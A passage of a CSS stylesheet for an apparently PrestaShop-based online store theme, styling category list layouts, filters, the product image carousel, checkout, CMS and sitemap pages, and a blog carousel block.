.product-list #product-desc-short {
	display:block !important;
	float:left;
	width:100%;
}
.product-list .otproduct-desc .highlighted-informations {
	display:block !important;
}
#products .product-list .product-title {
	margin:0 0 5px;
}
#products .product-list .product-price-and-shipping {
	margin:0 0 10px;
}
#new-products .hook-reviews .star_content.clearfix {
	display:none;
}
@media(min-width:544px){
	.product-list .hook-reviews .star {
		float:left;
	}
}
#products .product-list .hook-reviews {
	float:left;
	margin:0 0 5px;
	width:100%
}
#products .product-list .product-title a {
	font-size:15px;
}
.product-list .product-desc-short {
	display:block;
}
.product-list .cat-name {
	text-align:left;
	margin-bottom:10px;
}
#products .product-list .thumbnail-container .otproducthover {
	background:rgba(0,0,0,0) none repeat scroll 0 0;
	display:block;
	float:left;
	opacity:1;
	-moz-opacity:1;
	-khtml-opacity:1;
	-webkit-opacity:1;
	padding:10px 0 0;
	position:static;
	transition:none 0s ease 0s;
	-webkit-transition:none 0s ease 0s;
	-moz-transition:none 0s ease 0s;
	-o-transition:none 0s ease 0s;
	-ms-transition:none 0s ease 0s;
	width:100%;
	text-align:left;
}
@media (min-width: 544px) and (max-width: 721px) {
	#products .product-list .thumbnail-container .otproduct-desc {
		width:44%;
	}
}
@media (min-width: 545px) {
	#products .product-list .thumbnail-container .ot-button-container a.ajax_add_to_cart_button {
		background:#f1f1f1;
		color:#000;
		line-height:normal;
		padding:13px 20px 13px 50px;
		position:relative;
		width:100%;
	}
	#products .product-list .thumbnail-container .otproducthover div a.ajax_add_to_cart_button.add-to-cart.btn-default span {
		display:block;
	}
	#products .product-list .thumbnail-container .ot-button-container a.ajax_add_to_cart_button.add-to-cart.btn-default::before {
		background:transparent url("../img/product-sprite.png") no-repeat scroll 17px -35px;
		content:"";
		height:40px;
		left:0;
		position:absolute;
		top:0;
		width:40px;
	}
	#products .product-list .thumbnail-container .ot-button-container a.ajax_add_to_cart_button.add-to-cart.btn-default:focus,
	#products .product-list .thumbnail-container .ot-button-container a.ajax_add_to_cart_button.add-to-cart.btn-default:hover {
		background-color:#fed700;
		color:#000;
	}
	#products .product-list .thumbnail-container .ot-button-container a.ajax_add_to_cart_button.add-to-cart.btn-default:focus::before,
	#products .product-list .thumbnail-container .ot-button-container a.ajax_add_to_cart_button.add-to-cart.btn-default:hover::before {
		background-position:17px -35px;
	}
	#products .product-list .thumbnail-container .otproducthover div.ot-button-container a.add-to-cart-disable {
		line-height:normal;
		padding:12px 20px;
		position:relative;
		width:100%;
	}
	#products .product-list .thumbnail-container .otproducthover div.ot-button-container a.add-to-cart-disable span {
		display:block;
	}
}
@media (max-width: 543px) {
	.product-thumbs .product-list .thumbnail-container .otproduct-image {
		width:auto;
		float:none;
		display:inline-block;
		vertical-align:top;
		text-align:center;
	}
	.product-thumbs .product-list .thumbnail-container .otproduct-desc {
		width:100%;
	}
	.product-list .cat-name {
		text-align:center;
	}
	.product-list .otproduct-desc .product-description,
	.product-list .otproduct-desc .product-flags,
	.product-list .otproduct-desc .highlighted-informations .variant-links,
	.product-list .otproduct-desc .product-description .product-title,
	.product-list .otproduct-desc .product-description .product-price-and-shipping {
		text-align:center!important;
	}
	#products .product-list .thumbnail-container .otproducthover {
		float:none;
		display:inline-block;
		vertical-align:top;
		width:auto;
	}
	#products .product-list .product-title {
		margin:5px 0 10px;
	}
}
/* --------------------------- End OT - List Layout(Category Page) -------------------------- */
.breadcrumb.hidden-sm-down span {
	color:#000000;
	font:500 18px/24px"Poppins",sans-serif;
	letter-spacing:0.8px;
	margin:0;
	text-transform:capitalize;
}
.otbreadcrumb {
	background:#f5f5f5 none repeat scroll 0 0;
	margin-bottom:30px;
}
#left-column .block-categories.hidden-sm-down {
	background:#fff;
	border:1px solid #e5e5e5;
	display:block !important;
}
#left-column .otleftbanner {
	background:#ffffff none repeat scroll 0 0;
	padding:0;
	border:none;
}
#left-column #search_filters {
	background:#ffffff none repeat scroll 0 0;
}
#search_filters .text-uppercase.h6.hidden-sm-down {
	margin-bottom:25px;
	padding:0 0 7px;
}
#search_filters .facet .material-icons.checkbox-checked {
	font-size:15px;
	font-weight:600;
}
#left-column .products .h3.product-title > a {
	color:#000 !important;
	letter-spacing:0;
	font:400 13px/18px"Poppins",Helvetica,sans-serif;
}
#left-column .otproduct-desc .price {
	font:500 14px/18px"Poppins",Helvetica,sans-serif;
}
#left-column .otproduct-desc .regular-price {
	font-size:13px;
	line-height:18px;
}
#search_filters_wrapper #search_filters ul li label > span:hover span,
body#checkout .custom-checkbox span:hover,
.custom-checkbox input[type="checkbox"] + span:hover i {
	color:black;
}
#search_filters_wrapper #search_filters ul li label > span:hover span,
body#checkout .custom-checkbox span:hover,
.custom-checkbox input[type="radio"] + span:hover {
	background:#fafafa none repeat scroll 0 0;
	border:1px solid #e5e5e5;
	font-size:15px;
}
.otproduct-desc .discount-percentage {
	color:#444444 !important;
	font:500 10px/14px"Poppins",Helvetica,sans-serif !important;
	padding:0 5px 0 3px;
}
#left-column .products .h3.product-title > a:hover {
	color:black;
}
#left-column h4 a {
	border-bottom:1px solid #e5e5e5;
	color:#111111;
	font:400 16px/18px"Poppins",sans-serif;
	letter-spacing:0;
	padding-bottom:5px;
}
#left-column ul li a {
	color:#666666;
	letter-spacing:0;
}
#search_filters h4::before,
.new-products .h1.products-section-title.text-uppercase::before,
#left-column .category-top-menu .text-uppercase.h6::before {
	border-bottom:1px solid #cccccc;
	bottom:0;
	top:auto;
	left:0;
	right:auto;
	content:"";
	float:left;
	height:1px;
	position:absolute;
	width:15%;
}
#left-column ul li a:hover {
	color:black;
}
#left-column .products .button.ajax_add_to_cart_button.add-to-cart.btn-default {
	display:none;
}
#left-column .products .quick-view {
	display:none;
}
.custom-checkbox input[type="radio"]:checked + span .checkbox-checked {
	display:block;
}
#products .product-list .thumbnail-container .otproduct-image a {
	border:medium none;
}
#products .product-list .thumbnail-container {
	padding:0;
	margin-bottom:15px;
}
#products .product-list .thumbnail-container .otproduct-image {
	margin:0;
	border:1px solid #e5e5e5;
	padding:0;
}
.products .product-list .thumbnail-container:hover .product-flags {
	opacity:1;
	-moz-opacity:1;
	-khtml-opacity:1;
	-webkit-opacity:1;
}
.products .product-list .otproducthover .add-to-cart-disable {
	opacity:1;
	-moz-opacity:1;
	-khtml-opacity:1;
	-webkit-opacity:1;
	float:left;
	line-height:normal;
	padding:14px 20px 8px 35px !important;
	position:relative;
	width:100%;
	background:rgba(0,0,0,0.5);
}
.products .product-list .add-to-cart-disable.btn-default > span {
	color:#000;
	font:400 13px/18px"Poppins",sans-serif;
	line-height:18px;
	width:100%;
	border-radius:0;
	-moz-border-radius:0;
	-webkit-border-radius:0;
	-khtml-border-radius:0;
	background:rgba(0,0,0,0.02);
	opacity:1;
	-moz-opacity:1;
	-khtml-opacity:1;
	-webkit-opacity:1;
}
#products .product-list .thumbnail-container .ot-button-container .add-to-cart-disable::before {
	background:rgba(0,0,0,0.02) url("../img/product-sprite.png") no-repeat scroll 9px -36px;
	content:"";
	height:44px;
	left:0;
	position:absolute;
	top:0;
	width:40px;
}
.custom-checkbox input[type="radio"] + span .checkbox-checked {
	display:none;
}
.product-miniature.js-product-miniature .otproducthover .quick-view i {
	display:none;
}
#left-column .new-products .products .product-miniature {
	padding:0 !important;
}
#category .products .product-miniature.js-product-miniature.product-grid,
#prices-drop .products .product-miniature.js-product-miniature.product-grid,
#best-sales .products .product-miniature.js-product-miniature.product-grid,
#new-products .products .product-miniature.js-product-miniature.product-grid {
	padding:10px 15px 20px !important;
}
.products .product-list .otproduct-desc {
	margin:10px 0 0;
	padding:0 15px;
}
@media(max-width:1199px){
	#js-product-list .products .product-thumbnail img {
		max-width:100%;
		margin:0 auto;
	}
	#left-column > div,
	#left-column > section {
		padding:10px;
	}
	.block-categories .category-sub-menu li {
		padding:0;
	}
}
@media(max-width:991px){
	#left-column #search_filters {
		padding:10px !important;
	}
	#left-column > div,
	#right-column > div,
	#left-column > section,
	#right-column > section {
		cursor:pointer;
		margin:0 0 15px;
		padding:5px 15px;
	}
	#left-column .products .product-miniature .thumbnail-container .otproduct-image,
	#right-column .products .product-miniature .thumbnail-container .otproduct-image {
		margin-right:5px;
	}
	#left-column .products .product-miniature .thumbnail-container .otproduct-image a img,
	#right-column .products .product-miniature .thumbnail-container .otproduct-image a img {
		width:70px;
	}
	#left-column .new-products .products .thumbnail-container {
		border-bottom:1px solid #e5e5e5;
		margin-bottom:5px;
		padding:10px 0 0 0;
	}
	#left-column .new-products .products .thumbnail-container .otproduct-image {
		margin-bottom:5px;
	}
	#products .product-miniature.product-list .product-flags .on-sale {
		right:15px;
	}
	.new-products .title .h3.text-uppercase {
		display:none;
	}
	.breadcrumb.hidden-sm-down span {
		font:600 14px/24px"Poppins",sans-serif;
	}
	#category #left-column #search_filter_controls button {
		color:#fff;
	}
	#category #left-column #search_filter_controls button:hover {
		color:#000000;
	}
	#category #left-column #search_filters .facet:last-child {
		border:medium none;
	}
	#category #content-wrapper .pagination .page-list.clearfix.text-sm-center {
		display:block;
	}
	#category #js-product-list .hidden-md-up.text-xs-right.up .btn.btn-secondary {
		display:none;
	}
	#category #content-wrapper .text-sm-center {
		display:none;
	}
	#category #products .hidden-md-up.filter-button {
		float:right;
		padding:0;
		width:auto;
	}
	#left-column .title .float-xs-right .navbar-toggler,
	#left-column .block-categories .float-xs-right .navbar-toggler,
	#right-column .title .float-xs-right .navbar-toggler {
		padding:5px 0;
		cursor:pointer;
		position:static;
	}
	#left-column .title .float-xs-right .material-icons.remove,
	#right-column .title .float-xs-right .material-icons.remove {
		display:none;
	}
	#left-column .title[aria-expanded="true"] .float-xs-right .material-icons.remove,
	#right-column .title[aria-expanded="true"] .float-xs-right .material-icons.remove {
		display:inline-block;
	}
	#left-column .title[aria-expanded="true"] .float-xs-right .material-icons.add,
	#right-column .title[aria-expanded="true"] .float-xs-right .material-icons.add {
		display:none;
	}
	.otleftbanner > a {
		display:inline-block;
		float:none;
		margin:0 auto;
		text-align:center;
		vertical-align:top;
	}
	#left-column .text-uppercase,
	#right-column .text-uppercase {
		width:auto;
		padding:10px 0;
		margin:0;
	}
	#search_filters h4::before,
	.new-products .h1.products-section-title.text-uppercase::before,
	#left-column .category-top-menu .text-uppercase.h6::before {
		width:25%;
		border:none;
	}
}
@media(max-width:767px){
	.product-flags {
		opacity:1;
		-moz-opacity:1;
		-khtml-opacity:1;
		-webkit-opacity:1;
	}
	.product-grid .thumbnail-container .product-flags .new {
		left:15px;
		right:auto;
		position:absolute;
		top:15px !important;
		opacity:1;
		-moz-opacity:1;
		-khtml-opacity:1;
		-webkit-opacity:1;
	}
	.product-grid .thumbnail-container .product-flags .on-sale {
		opacity:1;
		-moz-opacity:1;
		-khtml-opacity:1;
		-webkit-opacity:1;
	}
	#category #products .hidden-md-up.filter-button {
		width:auto;
	}
	#category #products .hidden-md-up.filter-button {
		width:25%;
		margin-top:0;
	}
}
@media(max-width:543px){
	.quickview .arrows .material-icons {
		display:none;
	}
	.products .product-list .otproducthover {
		text-align:center !important;
	}
	#product .images-container .js-qv-mask.mask {
		width:225px !important;
	}
	.pagination-left {
		float:none;
		text-align:center;
		width:100%;
	}
	#category #content-wrapper .pagination .page-list.clearfix.text-sm-center {
		float:none;
		display:inline-block;
	}
	.pagination-right {
		float:none;
	}
	#category .otbreadcrumb {
		border:none;
	}
	#js-product-list .products .product-miniature.js-product-miniature.product-grid {
		width:100%;
	}
	#js-product-list .products .product-miniature.js-product-miniature {
		padding-left:0 !important;
		padding-right:0 !important;
	}
	.products .product-list .otproducthover {
		display:inline-block;
		float:none;
		text-align:center;
		vertical-align:top;
		width:auto;
	}
	.products .product-list .otproducthover .ot-button-container {
		float:none;
	}
	#left-column .new-products .products .thumbnail-container {
		width:100%;
	}
	#left-column .title .float-xs-right .navbar-toggler, #left-column .block-categories .float-xs-right .navbar-toggler, #right-column .title .float-xs-right .navbar-toggler{
		padding:8px 0;
	}
}
/*-----------------------------------------------------start css for subcategory (category page)----------------------------------------------*/

#subcategories {
	padding:15px 0 0;
}
#subcategories p.subcategory-heading {
	color:#333333;
	font-size:16px;
	font-weight:500;
	margin:0 0 10px;
	text-align:left;
}
#subcategories ul li {
	float:left;
	margin:5px 16px 5px 0;
	text-align:center;
	width:145px;
}
#subcategories ul li .subcategory-image {
	padding:0 0 8px;
}
#subcategories ul li .subcategory-image a {
	border:1px solid #e5e5e5;
	display:block;
	overflow:hidden;
	padding:6px;
	background:#fff;
}
#subcategories ul li .subcategory-image a img {
	max-width:100%;
	vertical-align:top;
}
#subcategories ul li .subcategory-name {
	color:#888888;
	font:400 16px/22px"Poppins",sans-serif;
	text-transform:capitalize;
}
#subcategories ul li:hover .subcategory-image a {
	border:2px solid #333333;
	padding:5px;
}
#subcategories ul li .cat_desc {
	display:none;
}
#subcategories ul li:hover h5 a {
	color:#000000;
}
/*-----------------------------------------------------End css for subcategory (category page)----------------------------------------------*/

.left-column .block-category.card.card-block.hidden-sm-down {
	border:medium none;
	padding:0;
}
#products .h6.active-filter-title {
	display:none;
	float:left;
	width:100%;
}
/*---------------------------------------End css for category page------------------------------------------------*/

/*---------------------------------------Start css for product page------------------------------------------------*/
.social-sharing > span {
	letter-spacing:0;
}
.pb-left-column .product-cover {
	border:1px solid #e5e5e5;
	background:#fff;
	overflow:hidden;
}
.category-products .customNavigation {
	margin-top:20px;
	margin-bottom:20px;
}
#ot-jqzoom li img:hover {
	border-color:#dbdbdb !important;
}
#ot-jqzoom .thumb-container .thumb.js-thumb {
	border:1px solid #e5e5e5;
	margin:0 10px 0 0;
	cursor:pointer;
}
#product .ttproductpagetab {
	margin-bottom:30px;
}
.product-accessories .ot-title {
	margin-bottom:10px;
}
.js-qv-mask .product-images .thumb-container .thumb.js-thumb {
	border:1px solid #e5e5e5;
	margin:0 5px;
	cursor:pointer;
}
.js-qv-mask .product-images .thumb-container .thumb.js-thumb:hover {
	border-color:#e7d3ba;
}
.images-container .js-qv-mask .product-images.js-qv-product-images {
	padding:0;
}
@media(max-width:1199px){
	#blockcart-modal .cart-content .btn.btn-secondary {
		margin-bottom:10px;
	}
}
@media(max-width:991px){
	#products .page-not-found .search-widget,
	#pagenotfound .page-not-found .search-widget {
		float:none;
		position:static;
	}
	.products-selection .total-products {
		display:block !important;
	}
}
@media(max-width:767px){
	.pb-left-column .images-container .js-qv-mask.mask {
		width:336px !important;
	}
	.products-selection .sort-by {
		width:auto;
	}
	.products-sort-order {
		width:70%;
	}
	#products .product-miniature.product-list .product-flags .new,
	#products .product-miniature.product-list .product-flags .pack {
		opacity:1;
		-moz-opacity:1;
		-khtml-opacity:1;
		-webkit-opacity:1;
	}
	#products .product-miniature.product-list .product-flags .on-sale {
		font-size:12px;
	}
}
@media(max-width:543px){
	#product .tabs .nav-tabs .nav-item:last-child {
		margin:0;
	}
	#product .images-container .js-qv-mask.mask {
		width:113px !important;
	}
}
.pb-left-column .images-container .js-qv-mask.mask {
	width:59% !important;
	margin:0 auto;
	position:relative;
	float:none;
	display:inline-block;
	vertical-align:top;
}
.pb-left-column .images-container {
	text-align:center;
}
.pb-left-column .images-container ul {
	float:left;
	width:100%;
}
#wrapper .js-qv-mask.mask .owl-buttons div {
	height:30px;
	width:30px;
	top:40px;
	border:1px solid #e5e5e5;
	cursor:pointer;
	float:left;
	margin:0;
	position:absolute;
	vertical-align:top;
}
#wrapper .js-qv-mask.mask .owl-buttons div:hover {
	background:#feda00;
	border-color:#feda00;
}
#wrapper .js-qv-mask.mask .owl-buttons div.owl-prev {
	left:-40px;
}
#wrapper .js-qv-mask.mask .owl-buttons div.owl-next {
	right:-40px;
}
#wrapper .js-qv-mask.mask .owl-buttons div i {
	display:block;
	font-size:22px;
	height:30px;
	padding:3px;
	vertical-align:top;
	width:30px;
	color:#000;
}
#wrapper .js-qv-mask.mask .owl-buttons div:hover i {
	color:#000;
}
#content .images-container .layer.hidden-sm-down {
	bottom:10px;
	cursor:pointer;
	position:absolute;
	right:10px;
	top:auto;
	z-index:1;
}
#content .images-container .layer.hidden-sm-down i {
	font-size:28px;
	color:#666;
}
#content .images-container .layer.hidden-sm-down:hover i {
	color:#000000;
}
@media (max-width: 1200px) {
	.pb-left-column .images-container .js-qv-mask.mask {
		width:60%!important;
	}
}
@media (max-width: 1199px) {
	.pb-left-column .images-container .js-qv-mask.mask {
		width:74%!important;
	}
}
@media (max-width: 991px) {
	.pb-left-column .images-container .js-qv-mask.mask {
		width:84%!important;
	}
}
@media (max-width: 767px) {
	.pb-left-column .images-container .js-qv-mask.mask {
		width:336px!important;
	}
	#product .pb-right-column {
		float:left;
		width:100%;
	}
}
@media (max-width: 543px) {
	#product .images-container .js-qv-mask.mask {
		width:220px !important;
	}
	.tabs .nav-tabs li:last-child .nav-link {
		margin:0;
	}
	.product-features > dl.data-sheet dd.value,
	.product-features > dl.data-sheet dt.name {
		padding:10px 2px;
		text-align:center;
	}
}
/*---------------------------------------End css for product page------------------------------------------------*/

/*---------------------------------------start css for personal info page------------------------------------------------*/
#cart .header-top .position-static.top-menu {
	border-bottom:1px solid #e5e5e5;
}
#password #header .header-top {
	border-bottom:1px solid #e5e5e5;
}
#prices-drop #header .header-top,
#new-products #header .header-top,
#best-sales #header .header-top,
#contact #header .header-top {
	border-bottom:1px solid #e5e5e5;
}
#checkout .header-nav #menu-icon {
	display:none;
}
#checkout .media-body .product-price {
	font-size:14px;
}
@media(max-width:991px){
	body#checkout section.checkout-step .forgot-password {
		margin:0;
		text-align:center;
	}
	#checkout #checkout-login-form .continue.btn.btn-primary.float-xs-right {
		float:none !important;
	}
	#checkout .header-nav #menu-icon {
		display:block;
	}
}
@media(max-width:543px){
	#checkout #header .header-nav .user-info {
		top:52px;
	}
	body#checkout #header .header-nav .logo {
		float:none;
	}
	#checkout .header-nav #menu-icon {
		display:block;
	}
	#checkout #_desktop_user_info {
		padding:0;
	}
}
/*---------------------------------------End css for personal info page------------------------------------------------*/

/*---------------------------------------start css for cms page------------------------------------------------*/
#cms .page-subheading {
	font:500 16px/20px"Poppins",sans-serif !important;
}
#cms strong {
	color:#111111;
}
#contact .contact-form .form-group .col-md-offset-3 > h3 {
	text-align:left;
}
#contact .form-group.row .form-control-comment {
	text-align:left;
}
#cms #main .page-content {
	padding:20px;
	border:1px solid #e5e5e5;
}
#contact #left-column .contact-rich {
	background:#ffffff none repeat scroll 0 0;
}
#contact .contact-rich .block .data {
	color:#777;
}
#contact .contact-rich .block .icon i {
	color:#777777;
}
#password .form-control-submit.btn.btn-primary {
	float:left;
}
@media(max-width:767px){
	#password .form-control-submit.btn.btn-primary {
		margin:10px 0;
		float:none;
	}
	#contact #content-wrapper.left-column {
		width:100%;
	}
	#contact #left-column {
		width:100%;
		padding:0 10px;
	}
}
/*---------------------------------------End css for cms page------------------------------------------------*/

/* -------------------------- Start Sitemap page ------------------------------ */
#sitemap .container-fluid {
	border:1px solid #e5e5e5;
	padding:25px 0;
	background:#fff;
	margin:0 0 30px 0;
}
.ot-innerpagetitle,
#search #main h2 {
	color:#000;
	font:400 24px/30px"Poppins",sans-serif;
	letter-spacing:0.4px;
	text-align:left;
	text-transform:capitalize;
}
.page-subheading {
	color:#222222;
	font-size:18px;
	font-weight:500;
	line-height:24px;
	margin:0 auto 15px;
	padding:0;
	position:relative;
	text-align:left;
	text-transform:capitalize;
}
.sitemap ul li a {
	line-height:22px;
}
#sitemap .sitemap ul li ul.nested {
	padding:0 15px;
}
.container-fluid .sitemap .col-md-3 ul {
	text-align:left;
}
@media (max-width: 991px) {
	.sitemap .col-md-3 {
		width:100%;
	}
}
@media (max-width: 543px) {
	#sitemap .container-fluid {
		padding:10px 5px;
	}
	.ot-innerpagetitle,
	#search #main h2 {
		font:400 20px/25px"Poppins",sans-serif;
	}
}
/* -------------------------- End Sitemap page ------------------------------ */

/*---------------- Start Smart-Blog Block Css -------------------*/

#smartblog_block {
    float: left;
    position: relative;
    text-align: center;
    width: 100%;
	margin:70px 0 30px;
}
#smartblog_block h2 {
  margin-bottom: 40px;
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item {
    padding: 0 15px;
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post {
    display: inline-block;
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder {
    overflow: hidden;
    position: relative;
    display: block;
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder a {
    display: block;
    position: relative;
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder a img {
    width: 100%;
    max-width: 100%;
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder a .blog-hover {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    width: 100%;
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .blog_date {
    background: #ffc301 ;
    color: #ffffff;
    padding: 10px 17px;
    position: absolute;
    left: 10px;
    top: 10px;
    font-weight: 700;
    display: none;
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .blog_date .day_date {
    display: inline-block;
    line-height: 25px;
    font-size: 20px;
    font-family: "poppins", Helvetica, sans-serif;
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .blog_date .date_inner {
    display: block;
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .blog_date .date_inner .day_month {
    text-transform: uppercase;
    font-size: 15px;
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .blogicons {
    bottom: 0;
    height: 45px;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    top: 0;
    width: 45px;
    opacity: 0;
    -moz-opacity: 0;
    -khtml-opacity: 0;
    -webkit-opacity: 0;
}
#smartblog_block .products_block_inner.container {
  padding: 0;
}
@media (max-width: 991px) {
	#smartblog_block .products_block_inner.container {
	  padding: 0 15px;
	}
}
@media (max-width: 767px) {
    #smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .blogicons {
        opacity: 1;
        -moz-opacity: 1;
        -khtml-opacity: 1;
        -webkit-opacity: 1;
    }
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .blogicons .icon {
    display: inline-block;
    height: 45px;
    width: 45px;
    position: relative;
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .blogicons .icon:before {
    font-family: "Material Icons";
    content: "";
    border: 2px solid #e6e6e6;
    border-radius: 50%;
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	-khtml-border-radius: 50%;
    color: #ffffff;
    font-size: 19px;
    height: 45px;
    margin: auto;
    left: 0;
    position: absolute;
    padding: 10px;
    -moz-transform: scale(1.5);
    -webkit-transform: scale(1.5);
    -o-transform: scale(1.5);
    -ms-transform: scale(1.5);
    transform: scale(1.5);
    -moz-transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    top: 0;
    width: 45px;
}

@media (max-width: 767px) {
    #smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .blogicons .icon:before {
        -moz-transform: scale(1);
        -webkit-transform: scale(1);
        -o-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1);
    }
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .blogicons .icon:hover:before {
    -moz-transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    border-color: #feda00;
    background: #feda00;
    transition: all 0.3s ease 0s;
    color: #000;
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .news_module_image_holder .blogicons .icon.zoom:before {
    content: "\E8B6";
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content {
    float: left;
	padding: 15px 0;
	position: relative;
	text-align:left;
	width: 100%;
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .sds_post_title {
    margin: 0 0 10px;
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .sds_post_title a {
    color: #222;
	font:600 16px/20px "Playfair Display",Helvetica,sans-serif;
	text-transform: capitalize;
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .sds_post_title a:hover {
    color: #000;
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .desc {
    color: #777;
	font: 400 13px/19px "poppins",Helvetica,sans-serif;
	letter-spacing: 0.2px;
	margin: 0;
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .smartbloginfo {
    margin: 0 0 10px;
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .r_more {
    background: transparent none repeat scroll 0 0;
    color: #808080;
    padding: 8px 15px;
    border: 1px solid #e6e6e6;
    display: inline-block;
    font-weight: 400;
    font-size: 14px;
    line-height: 20px;
    text-transform: capitalize;
    transition: all 0.5s ease 0s;
    -webkit-transition: all 0.5s ease 0s;
    -moz-transition: all 0.5s ease 0s;
    -ms-transition: all 0.5s ease 0s;
    -o-transition: all 0.5s ease 0s;
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item .blog_post .blog_content .blog_inner .r_more:hover {
    background: #ffc301 ;
    color: #ffffff;
    border-color: #ffc301 ;
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item:hover .news_module_image_holder .blog-hover {
    background: rgba(0, 0, 0, 0.4);
    transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item:hover .news_module_image_holder .blogicons {
    opacity: 1;
    -moz-opacity: 1;
    -khtml-opacity: 1;
    -webkit-opacity: 1;
    transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item:hover .news_module_image_holder .blogicons .zoom:before {
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -moz-transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
#smartblog_block .sdsblog-box-content #smartblog-carousel .item:hover .news_module_image_holder .blogicons .readmore:before {
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    -moz-transition: all 0.3s ease 0s;
    -webkit-transition: all 0.3s ease 0s;
    -khtml-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}
#smartblog-carousel .item .blog_post .blog_content .blog_inner .read_more .readmore {
	color: #333;
	display: inline-block;
	float: none;
	font-family: "Roboto";
	padding: 10px 0;
	text-transform: capitalize;
	width: auto;
}
#smartblog-carousel .item .blog_post .blog_content .blog_inner .read_more .readmore:hover{
	color: #000;
}
#smartblog_block .block_content  .read_more{
	float: left;
	width: 100%;
}
#smartblog-carousel .item .blog_post .blog_content .blog_inner .read_more .readmore::after {
    content: "\E409";
    font-family: material icons;
    vertical-align: middle;
}
#sdsblogArticle {
    margin-bottom: 20px;
}
#sdsblogArticle .post-info span .material-icons {
    font-size: 16px;
    vertical-align: middle;
}
#sdsblogArticle #lipsum {
    margin: 0 0 10px;
    width: 100%;
}
#sdsblogArticle #lipsum img {
    max-width: 100%;
    width: 100%;
}
#sdsblogArticle .page-item-title h1 {
    color: #333;
    font: 500 18px/22px "poppins", Helvetica, sans-serif;
    margin: 0 0 10px;
    padding: 0;
    text-transform: capitalize;
}
#sdsblogArticle .page-item-title h1:hover {
    color: #000 ;
}
#sdsblogArticle .post-info {
    display: block;
    margin: 0 0 10px;
}
#sdsblogArticle .post-info span span {
    display: inline-block;
}
#sdsblogArticle .sdsarticle-des {
    margin: 0;
    text-align: justify;
    line-height: 24px;
}
#respond {
    color: #808080;
}
#respond .comment-reply-title {
    color: #222222;
    float: left;
    font: 500 18px/20px "poppins", Helvetica, sans-serif;
    margin: 0 0 20px;
    width: 100%;
}
#respond #commentInput {
    float: left;
    margin: 0 0 15px;
    width: 100%;
}
#respond #commentInput .right {
    padding: 10px 0 0;
    text-align: right;
}
#respond input[disabled] {
    background: none repeat scroll 0 0 transparent;
    border: medium none;
}
#respond .captcha input[type="text"] {
    max-width: 85px;
}
#respond td {
    padding: 5px;
    vertical-align: top;
}
#respond td:first-child {
    padding-top: 8px;
}
.smartblogcomments .success {
    background-color: #DFF0D8;
    border-color: #D6E9C6;
    color: #3C763D;
    border: 1px solid transparent;
    border-radius: 4px;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
